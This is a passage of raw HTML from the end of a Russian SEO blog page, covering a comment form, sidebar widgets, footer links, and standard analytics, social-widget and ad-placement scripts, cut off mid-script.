pointer;" onclick="javascript: qips_code('[:-))]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/9.png" alt="[:-))]" title="[:-))]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:))]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/11.png" alt="[:))]" title="[:))]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:--_)]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/16.png" alt="[:--_)]" title="[:--_)]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:-|]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/18.png" alt="[:-|]" title="[:-|]" /> </div>
<div id="qips_smiles_toggle_wrapper" style="display: none;">
</div>

<!-- Begin QipSmiles Javascript -->
<script type="text/javascript" src="https://seoslim.ru/wp-content/plugins/qipsmiles/qips-js.php"></script>
<!-- End QipSmiles Javascript -->

                        <input name="submit" type="submit" id="submit" tabindex="5" value="Отправить" />                        
                   </div><div class="clear"></div>
                        <input type='hidden' name='comment_post_ID' value='13761' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="clear: both;" class="subscribe-to-comments">
			<input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" />
			<label for="subscribe">Хочу следить за комментариями к этой статье</label>
			</p>			<a href="https://seoslim.ru/zarabotok-v-nete/vktarget-zarabotok-v-socialnyx-setyax-vkontakte-facebook-instagram-twitter-youtube.html"><img src="/wp-content/themes/seoslim/images/bestcom.jpg" alt="Заработай в социальных сетях" title="Заработай в социальных сетях" /></a>
                   </form>

         </div>

  </div>

<aside id="sidebar">
  <div class="searchbar">
    <form action="https://www.google.ru" id="cse-search-box" target="_blank">
      <input type="hidden" name="cx" value="partner-pub-3368389260528861:1430697223" />
      <input type="hidden" name="ie" value="UTF-8" />
      <input type="text" placeholder="Поиск по блогу" class="search_field" name="q" />
      <input type="submit" class="search_submit" name="sa" value="Найти" />
    </form>
  </div>
  
<div class="contema">
</div>

  <div id="execphp-2" class="widget widget_execphp"><div class="sidebar_h2">Подписка на обновления</div>			<div class="execphpwidget"><div class="socbar">
 
  <div class="socbar_counter">
    <div class="soc_twi">
      <span class="spanlink" onclick="GoTo('https://twitter.com/Maximchukov')"></span>
      
    </div>
    <div class="soc_rss">
      <span class="spanlink" onclick="GoTo('https://feedburner.google.com/fb/a/mailverify?uri=seoslim')"></span>
     
    </div><div class="clear"></div>
    <div class="soc_vk">
      <span class="spanlink" onclick="GoTo('https://vk.com/seoslim')"></span>
      
    </div>
    <div class="soc_gp">
<span class="spanlink" rel="author" onclick="GoTo('https://www.tiktok.com/@funfunmytok')"></span>
     
    </div>
    <div class="soc_fb">
      <span class="spanlink" onclick="GoTo('https://www.facebook.com/seoslim.ru')"></span>
    
    </div>
 </div>
  <form class="socbar_rss" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=seoslim', 'popupwindow', 'scrollbars=yes,width=570,height=540,top='+((screen.height-540)/2)+',left='+((screen.width-570)/2)+',location=no');return true">
           <input type="text" id="socbar_mail" placeholder="Введите ваш email" name="email" />
           <input type="hidden" value="seoslim" name="uri" />
           <input type="hidden" name="loc" value="ru_RU" />
           <input type="submit" id="socbar_submit" value="Хочу получать статьи" />
  </form>
</div></div>
		</div><div id="text-37" class="widget widget_text"><div class="sidebar_h2">Мои инструменты</div>			<div class="textwidget"><div class="ref_ukit">
<a href="https://ukit.com/ru" target="_blank" title="Конструктор сайтов uKit" rel="noopener noreferrer">Создать сайт в конструкторе</a>
 </div>
<div class="ref_uguide">
<a href="https://uguide.ru/rejting-luchshij-konstruktor-sajtov-runeta" target="_blank" title="Рейтинг: Лучший конструктор сайтов Рунета" rel="noopener noreferrer">uGuidе</a> - рейтинг сайтбилдеров
 </div>
<div class="ref_mchost">
 <a href="https://seoslim.ru/host/makxost-spustya-6-let-raboty-otzyvy-mchost-promokod-tarify.html" target="_blank" title="Почему сайт работает на этом хостинге" rel="noopener noreferrer">McHost</a> - бесплатный хостинг
 </div>
<div class="ref_etxt">
 <a href="https://seoslim.ru/gg/birzha-kopirajtinga-miratext.html" target="_blank" title="Статьи для проектов я приобретаю здесь!" rel="noopener noreferrer">Miratext</a> - заказываю контент
 </div>
<div class="ref_logaster">
 <a href="https://seoslim.ru/poleznye-programmy/kak-sozdat-logotip-besplatno-onlajn-servisom-logaster.html" target="_blank" title="Онлайн сервис логотипов — Logaster" rel="noopener noreferrer">Logaster</a> - создаю логотипы
</div></div>
		</div><div id="text-38" class="widget widget_text"><div class="sidebar_h2">Лучшие статьи</div>			<div class="textwidget"><div class="text_picture">
  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/seo/kak-prodvinut-sajt-samostoyatelno-i-vyvesti-v-top.html" title="Как увеличить посещаемость более 500 человек в сутки" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/500.jpg" alt="Как увеличить посещаемость более 500 человек в сутки" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/seo/kak-prodvinut-sajt-samostoyatelno-i-vyvesti-v-top.html" rel="noopener noreferrer">+500 посетителей</a>
    </div>
  </div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/seo/kak-uvelichit-poseshhaemost-sajta.html" title="Как я увеличил посещаемость на блоге до 1000 человек!" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/1000.jpg" alt="Как я увеличил посещаемость на блоге до 1000 человек!" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/seo/kak-uvelichit-poseshhaemost-sajta.html" rel="noopener noreferrer">+1000 посетителей</a>
    </div>
  </div>
  <div class="clear"></div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/vedenie-bloga/kak-vzlomat-pochtovyj-yashhik.html" title="Как взломать почтовый ящик" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/vzlom.jpg" alt="Как взломать почтовый ящик" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/vedenie-bloga/kak-vzlomat-pochtovyj-yashhik.html" rel="noopener noreferrer">Взлом/защита почты</a>
    </div>
  </div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/interesno/kak-ochistit-kesh-brauzera-mozilla-firefox-opera-internet-explorer-google-chrome.html" title="как очистить кэш браузера" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/cache.jpg" alt="как очистить кэш браузера" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/interesno/kak-ochistit-kesh-brauzera-mozilla-firefox-opera-internet-explorer-google-chrome.html" rel="noopener noreferrer">Чистим кеш браузеров</a>
    </div>
  </div>
  <div class="clear"></div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/site-s-nulja/kak-sozdat-logotip-onlajn-besplatno-fotoshope-samostoyatelno-sajta.html" title="Как создать логотип для сайта" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/logot.jpg" alt="Как создать логотип для сайта" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/site-s-nulja/kak-sozdat-logotip-onlajn-besplatno-fotoshope-samostoyatelno-sajta.html" rel="noopener noreferrer">Как создать логотип</a>
    </div>
  </div>
  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/interesno/kak-snyat-zashhitu-s-pdf-fajla.html" title="Как снять защиту с pdf файла" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/pdf.jpg" alt="Как снять защиту с pdf файла" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/interesno/kak-snyat-zashhitu-s-pdf-fajla.html" rel="noopener noreferrer">Снимаем защиту с PDF</a>
    </div>
  </div>
  <div class="clear"></div>
</div></div>
		</div><div id="tabber_widget-2" class="widget tabber_widget">	<div id="tabber_widget-2-content" class="tabber-widget-0 tabber-widget-basic-dark">
		<ul class="tabber-widget-tabs">
											<li><a class="selected" href="#tab-tabber_widget-2-1">Рубрики</a></li>
											<li><a href="#tab-tabber_widget-2-2">Новое</a></li>
					</ul>
								<div id="tab-tabber_widget-2-1" class="tabber-widget-content">
				<div class="tabber-widget widget_execphp" id="execphp-4">			<div class="execphpwidget"><ul class="cat_icons">
	<li class="cat-item cat-item-394"><a href="https://seoslim.ru/category/computer">F.A.Q. ПК</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://seoslim.ru/category/google">Google</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://seoslim.ru/category/sape">Sape</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://seoslim.ru/category/seo">SEO</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://seoslim.ru/category/twitter">Twitter</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://seoslim.ru/category/wordpress">WordPress</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://seoslim.ru/category/youtube">YouTube</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://seoslim.ru/category/rss">Азбука блоггера</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://seoslim.ru/category/webdizajn">Веб-дизайн</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://seoslim.ru/category/vedenie-bloga">Ведение блога</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://seoslim.ru/category/voprosy-i-otvety">Вопросы и ответы</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://seoslim.ru/category/kontekst">Все про рекламу</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://seoslim.ru/category/zarabotok-v-nete">Заработок в сети</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://seoslim.ru/category/intervyu">Интервью</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://seoslim.ru/category/provereno">Испытано на себе</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://seoslim.ru/category/lichnoe">Личное</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://seoslim.ru/category/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://seoslim.ru/category/obzory">Обзоры</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://seoslim.ru/category/gg">Полезное</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://seoslim.ru/category/poleznye-programmy">Программы/сервисы</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://seoslim.ru/category/profession">Профессии</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://seoslim.ru/category/site-s-nulja">Создание сайта</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://seoslim.ru/category/host">Хостинг и домен</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://seoslim.ru/category/interesno">Это интересно</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://seoslim.ru/category/yandex-2">Яндекс</a>
</li>
</ul></div>
		</div>			</div>
								<div id="tab-tabber_widget-2-2" class="tabber-widget-content">
				<div class="tabber-widget widget_execphp" id="execphp-5">			<div class="execphpwidget"><ul>
	  
<li class='li1'><div class="news_date">06.01</div> <a href='https://seoslim.ru/interesno/telegram-kanal-2026.html' title='Новый Telegram-канал в 2026 году: поздно или самое время?'>Новый Telegram-канал в 2026 году: поздно или самое время?</a></li>
<li class='li2'><div class="news_date">15.12</div> <a href='https://seoslim.ru/vedenie-bloga/ai-vs-copywriter.html' title='AI и копирайтеры: конкуренция или союз в создании контента'>AI и копирайтеры: конкуренция или союз в создании контента</a></li>
<li class='li1'><div class="news_date">14.11</div> <a href='https://seoslim.ru/poleznye-programmy/kak-vyuchit-anglijskij-onlajn.html' title='Как выучить английский онлайн: 5 лучших платформ и сервисов'>Как выучить английский онлайн: 5 лучших платформ и сервисов</a></li>
<li class='li2'><div class="news_date">23.10</div> <a href='https://seoslim.ru/site-s-nulja/sajt-ne-prinosit-pribyl.html' title='Почему сайт не приносит прибыль и как это исправить'>Почему сайт не приносит прибыль и как это исправить</a></li>
<li class='li1'><div class="news_date">17.09</div> <a href='https://seoslim.ru/poleznye-programmy/gde-i-kak-xranit-paroli.html' title='Как выбрать лучший менеджер паролей: рейтинг 2026 года'>Как выбрать лучший менеджер паролей: рейтинг 2026 года</a></li></ul></div>
		</div>			</div>
			</div>

	<script type="text/javascript">
		jQuery("#tabber_widget-2-content ul").idTabs();
	</script>
</div><div id="tabber_widget-3" class="widget tabber_widget">	<div id="tabber_widget-3-content" class="tabber-widget-1 tabber-widget-basic-light">
		<ul class="tabber-widget-tabs">
											<li><a class="selected" href="#tab-tabber_widget-3-1">VK</a></li>
											<li><a href="#tab-tabber_widget-3-2">OK</a></li>
											<li><a href="#tab-tabber_widget-3-3">FB</a></li>
					</ul>
								<div id="tab-tabber_widget-3-1" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-40">			<div class="textwidget"><div id="vk_groups"></div></div>
		</div>			</div>
								<div id="tab-tabber_widget-3-2" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-41">			<div class="textwidget"><div id="ok_group_widget"></div></div>
		</div>			</div>
								<div id="tab-tabber_widget-3-3" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-42">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fseoslim.ru&amp;width=278&amp;height=258&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:258px;" allowTransparency="true"></iframe></div>
		</div>			</div>
			</div>

	<script type="text/javascript">
		jQuery("#tabber_widget-3-content ul").idTabs();
	</script>
</div><div id="execphp-11" class="widget widget_execphp"><div class="sidebar_h2">Обратите внимание</div>			<div class="execphpwidget"><div class="adfinity_block_16485"></div>
</div>
		</div></aside><div class="aligncenter linkfoot" style="clear:both; text-align: center;
    margin: 5px 0px;"></div>
</div>

<a href="#" id="scrollup"><img src="/wp-content/themes/seoslim/images/go_up.png" alt="наверх" /></a>
<script type="text/javascript">
jQuery( document ).ready(function() {
	jQuery('#scrollup img').click( function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});

	jQuery(window).scroll(function(){
		if ( jQuery(document).scrollTop() > 200 ) {
			jQuery('#scrollup').fadeIn('slow');
		} else {
			jQuery('#scrollup').fadeOut('slow');
		}
	});
});
</script>

</div>

<div class="footerarea">
  <footer>
    <nav>
      <div class="menu-menyu2-container"><ul id="menu-menyu2" class="menu"><li id="menu-item-4988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4988"><a href="/">Главная</a></li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://seoslim.ru/kontakty">Контакты</a></li>
<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://seoslim.ru/videokursy-avtora-bloga">Мои курсы</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://seoslim.ru/ob-avtore">Обо мне</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://seoslim.ru/reklama-na-sajte">Реклама</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://seoslim.ru/karta-sajta">Содержание</a></li>
</ul></div>    </nav>

    <div class="licounter">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t24.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'>")
//--></script><!--/LiveInternet-->
    </div>
  </footer>
</div>
<div class="footercopy">
  <div class="fcopycent">
    <p>© 2011-2024 <a href="/">seoslim.ru</a>, блог Максима Войтика</p>
    <p class="bolder">Внимание! Копирование материала строго запрещено. Соблюдайте авторские права и уважайте труд других людей!</p>
  </div>
</div>

<!-- Begin another script -->
<script type= "text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}</script>

<script type="text/javascript" src="//vk.com/js/api/openapi.js?96"></script>
<script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 0, width: "278", height: "254", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 68085557);</script>

<script>
!function (d, id, did, st) {
var js = d.createElement("script");
js.src = "https://connect.ok.ru/connect.js";
js.onload = js.onreadystatechange = function () {
if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
if (!this.executed) {
this.executed = true;
setTimeout(function () {
OK.CONNECT.insertGroupWidget(id,did,st);
}, 0);
}
}}
d.documentElement.appendChild(js);
}(document,"ok_group_widget","52976941924450","{width:278,height:280}");
</script>

<script>
	jQuery(function(){
		jQuery.ajax({  
			url: 'https://api.vk.com/method/groups.getById?gid=68085557&fields=members_count', 
			dataType: "jsonp", 
			success:function(e){ 
				jQuery('#vkontakte_count').html(e.response[0].members_count)
			}  
		}); 
	});
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21108619 = new Ya.Metrika({id:21108619,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/21108619" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28964854-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">
$(".closed").toggleClass("show");
$(".title").click(function(){
 $(this).parent().toggleClass("show").children("div.contents").slideToggle("medium");
 if ($(this).parent().hasClass("show"))
     $(this).children(".title_h3").css("background","#bbbbbb");
 else $(this).children(".title_h3").css("background","#dddddd");
});
</script>
<!-- End another script -->

<script type='text/javascript' src='https://seoslim.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/seoslim.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/seoslim.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/wp-syntax/js/wp-syntax.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":25,"margin_bottom":370,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["execphp-11"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<script type='text/javascript' src='https://seoslim.ru/wp-includes/js/wp-embed.min.js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.c